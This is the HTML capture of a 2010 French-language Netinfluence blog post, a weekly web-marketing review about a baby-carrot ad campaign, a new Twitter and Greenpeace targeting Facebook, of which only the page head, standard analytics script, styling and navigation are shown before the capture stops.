

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/
body_size: 15434
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<title>Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10 - Netinfluence Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10 - Netinfluence Blog">
<meta name="dc.description" content="Baby Carrots: attention ca sent la campagne très très virale! La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne pour le compte de l&#039;industrie américaine de la..carotte! Et oui, une campagne à 25 millions de dollars pour rendre les…">
<meta name="dc.relation" content="https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/">
<meta name="dc.source" content="https://blog.netinfluence.ch/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Baby Carrots: attention ca sent la campagne très très virale! La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne pour le compte de l&#039;industrie américaine de la..carotte! Et oui, une campagne à 25 millions de dollars pour rendre les…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/">
<meta property="og:url" content="https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/">
<meta property="og:site_name" content="Netinfluence Blog">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10 - Netinfluence Blog">
<meta property="og:description" content="Baby Carrots: attention ca sent la campagne très très virale! La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne pour le compte de l&#039;industrie américaine de la..carotte! Et oui, une campagne à 25 millions de dollars pour rendre les…">
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg">
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">
<meta property="og:image:alt" content="Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@netinfluence">
<meta name="twitter:title" content="Baby Carrots, le nouveau Twitter, Greenpeace s&#039;attaque à Facebook et plus dans notre Weekly Review n°10 - Netinfluence Blog">
<meta name="twitter:description" content="Baby Carrots: attention ca sent la campagne très très virale! La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne pour le compte de l&#039;industrie américaine de la..carotte! Et oui, une campagne à 25 millions de dollars pour rendre les…">
<meta name="twitter:image" content="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux" href="https://blog.netinfluence.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux des commentaires" href="https://blog.netinfluence.ch/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2010-09-20T10:16:17+02:00","dateModified":"2024-05-19T22:50:26+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.netinfluence.ch\/2010\/09\/20\/netinfluences-weekly-review-n10\/"},"headline":"Baby Carrots, le nouveau Twitter, Greenpeace s&rsquo;attaque \u00e0 Facebook et plus dans notre Weekly Review n\u00b010","author":{"@type":"Person","name":"netinfluence","url":"http:\/\/www.netinfluence.ch\/"},"image":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2010\/09\/carrots.jpg"},"publisher":{"@type":"Organization","name":"Netinfluence Sarl","logo":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2024\/06\/netinfluence-512-x-512-px.png","width":"512","height":"512"}},"description":"Baby Carrots: attention ca sent la campagne tr\u00e8s tr\u00e8s virale! La c\u00e9l\u00e8bre agence am\u00e9ricaine Crispin Porter + Bogusky, derri\u00e8re notamment les meilleures campagnes de Burger King, a lanc\u00e9 une campagne pour le compte de l&#039;industrie am\u00e9ricaine de la..carotte! Et oui, une campagne \u00e0 25 millions de dollars pour rendre les\u2026"}</script>
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Baby Carrots, le nouveau Twitter, Greenpeace s&rsquo;attaque à Facebook et plus dans notre Weekly Review n°10 Flux des commentaires" href="https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6T5VKTCG7M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.netinfluence.ch\/2010\/09\/20\/netinfluences-weekly-review-n10\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6T5VKTCG7M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6T5VKTCG7M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e17eb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css' media='all' />
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-59a80ed1.min.js" id="wpo_min-header-0-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-7af80e3d.min.js" id="wpo_min-header-1-js"></script>
<link rel="https://api.w.org/" href="https://blog.netinfluence.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.netinfluence.ch/wp-json/wp/v2/posts/2493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.netinfluence.ch/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.netinfluence.ch/?p=2493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2010%2F09%2F20%2Fnetinfluences-weekly-review-n10%2F&#038;format=xml" />

<!-- AP Share Buttons Open Graph Tags -->
<meta property="og:site_name" content="Netinfluence Blog" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Baby Carrots, le nouveau Twitter, Greenpeace s&rsquo;attaque à Facebook et plus dans notre Weekly Review n°10" />
<meta property="og:url" content="https://blog.netinfluence.ch/2010/09/20/netinfluences-weekly-review-n10/" />
<meta property="og:description" content="Baby Carrots: attention ca sent la campagne très très virale! La célèbre agence américaine Crispin Porter + Bogusky, derrière notamment les meilleures campagnes de Burger King, a lancé une campagne…" />
<meta property="article:published_time" content="2010-09-20T08:16:17+00:00" />
<meta property="article:modified_time" content="2024-05-19T20:50:26+00:00" />
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg" />
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2010/09/carrots.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:locale" content="fr_FR" />
<!-- End AP Share Buttons Open Graph Tags -->

<meta name='theme-color' content='#ffffff'>
<style type="text/css" id="kutak-custom-colors">
    blockquote,
    .section-title,
    .footer-social .social-icon,
    .copyright a,
    .button:hover,
    .wp-block-button a:hover,
    .wp-block-file__button:hover,
    .wp-block-button.is-style-outline a,
    [type="button"]:hover,
    [type="reset"]:hover,
    [type="submit"]:hover,
    input[type=checkbox]:checked::before,
    .featured-tab.is-active,
    .social-icon,
    .popup-cookies a:hover,
    .tagmap-item span,
    .error404-sign,
    .site-heading p a,
    .term-count,
    .term-count span,
    .site-content p > a,
    .site-content li > a,
    .site-content li p > a,
    .site-content p em > a,
    .site-content li em > a,
    .site-content p strong > a,
    .site-content li strong > a,
    .site-content table a:not(.button),
    .meta-title,
    .single-meta-title,
    .tags-title,
    .single-tags a,
    .social-icon,
    .has-accent-color {
        color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    .wp-block-button.is-style-outline a:hover,
    [type="button"],
    [type="reset"],
    [type="submit"],
    input[type=radio]:checked::before,
    .featured-tab::after,
    .has-accent-background-color {
        background-color: #5e17eb;
    }

    .site-navigation::-webkit-scrollbar-thumb:vertical {
        background-color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .bypostauthor > .comment-body::before,
    #cancel-comment-reply-link,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    [type="button"],
    [type="reset"],
    [type="submit"],
    .button:focus,
    .wp-block-button a:focus,
    .wp-block-file__button:focus,
    [type="button"]:focus,
    [type="reset"]:focus,
    [type="submit"]:focus,
    .tagmap-title,
    .message-notice,
    .message-info,
    .message-error,
    .widget-area .button {
        border-color: #5e17eb;
    }

    .site-heading p a,
    .site-content p > a:hover,
    .site-content li > a:hover,
    .site-content li p > a:hover,
    .site-content p em > a:hover,
    .site-content li em > a:hover,
    .site-content p strong > a:hover,
    .site-content li strong > a:hover,
    .site-content table a:not(.button):hover {
        background-image: linear-gradient(to bottom,#5e17eb 0%,#5e17eb 100%);
    }
    </style>
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2493 single-format-standard wp-custom-logo wp-embed-responsive header-classic">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div id="page" class="site">

    <div id="menu-site" class="site-header flex align-center-middle">

        <div class="container">
        <a href="https://blog.netinfluence.ch/" rel="home" class="logo">
            <img class="logo-main" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="netinfluence's blog">
        </a>
            <a href="https://blog.netinfluence.ch" class="liensite liensite-active">Blog</a>
            <a href="https://netinfluence.ch/a-propos" class="liensite">A propos</a>
            <a href="https://netinfluence.ch/consulting" class="liensite">Consulting</a>
            <a href="https://netinfluence.ch/web-3" class="liensite">Blockchain & Web 3.0</a>
            <a href="https://netinfluence.ch/mobile-app" class="liensite">Mobile App</a>
            <a href="https://netinfluence.ch/dev-web" class="liensite">Développement web</a>
        </div>
    </div>
    <header id="masthead" class="site-header-color site-header flex align-center-middle">

        <span class="site-actions-backdrop"></span>
        <span class="site-actions-bg"></span>

        <div class="container">
            
<div class="site-branding flex align-middle align-justify">

    <button class="menu-trigger hamburger-menu"><span></span></button>

    <a href="https://blog.netinfluence.ch/" rel="home" class="logo">

        
        <img class="logo-default" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="Netinfluence Blog">
    </a>
    <button class="search-trigger site-action-trigger"><span></span></button>
</div><!-- .site-branding -->
            
<div class="site-navigation">

    <nav class="main-navigation"><ul class="classic-menu flex"><li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10096"><a href="https://blog.netinfluence.ch/category/symfony/"><span>Symfony</span></a></li>
<li id="menu-item-10453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10453"><a href="https://blog.netinfluence.ch/category/web3/"><span>Web3</span></a></li>
<li id="menu-item-8324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8324"><a href="https://blog.netinfluence.ch/category/dev/"><span>Développement</span></a></li>
<li id="menu-item-10444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10444"><a href="https://blog.netinfluence.ch/category/mobile-app/"><span>Mobile App</span></a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://blog.netinfluence.ch/category/tools-apps/"><span>Tools &amp; Apps</span></a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10427"><a href="https://blog.netinfluence.ch/category/misc/"><span>Archive</span></a></li>
</ul></nav>
</div>
             

<div class="site-search">
    
<form role="search" method="get" class="search-form" action="https://blog.netinfluence.ch/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit" aria-label="Search"></button>
</form>
    <span class="header-search-form-close site-action-close"></span>
</div><!-- .header-search-form -->
        </div>
    </header>

    <main id="main" class="site-main">

        
    <div id="content" class="site-content">
        <div id="primary" class="content-area">

            
<article id="post-2493" class="post-2493 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-crispin-porter-bogusky tag-facebook tag-google tag-google-street-view tag-greenpeace tag-ie9 tag-microsoft tag-twitter tag-weekly-review">

    <div class="article-heading">
        <div class="article-heading-container flex flex-wrap">

                        <div class="article-heading-image-wrapper flex">
                <div class="post-media post-media-cropped article-heading-image flex">
                    <div class="image-wrapper has-aspect-ratio has-aspect-ratio-16-9">
